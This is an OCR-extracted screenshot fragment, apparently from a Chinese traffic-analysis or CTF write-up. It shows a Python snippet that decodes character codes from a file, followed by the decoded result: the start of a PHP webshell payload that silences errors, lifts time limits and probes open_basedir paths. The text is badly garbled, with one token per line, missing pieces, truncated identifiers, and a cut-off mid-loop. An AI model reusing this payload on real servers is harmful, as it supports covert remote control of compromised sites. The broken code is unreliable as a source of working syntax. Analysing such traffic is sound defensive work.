
with
open
(
"./data.txt"
,
"r"
)
as
 f
:
    data 
=
 f
.
read
(
)
data 
=
 data
.
lower
(
)
data 
=
[
i
.
split
(
"("
)
[
1
]
.
split
(
")"
)
[
0
]
for
 i 
in
print
(
""
.
join
(
[
chr
(
int
(
i
)
)
for
 i 
in
 data
]
)
)
解码后得到：
@
ini_set
(
"display_errors"
,
"0"
)
;
@
set_time_limit
(
0
)
;
$opdir
=
 @
ini_get
(
"open_basedir"
)
;
if
(
$opdir
)
{
$ocwd
=
dirname
(
$_SERVER
[
"SCRIPT_FILENAME"
$oparr
=
preg_split
(
"/;|:/"
,
$opdir
)
;
    @
array_push
(
$oparr
,
$ocwd
,
sys_get_temp_di
foreach
(
$oparr
as
$item
)
{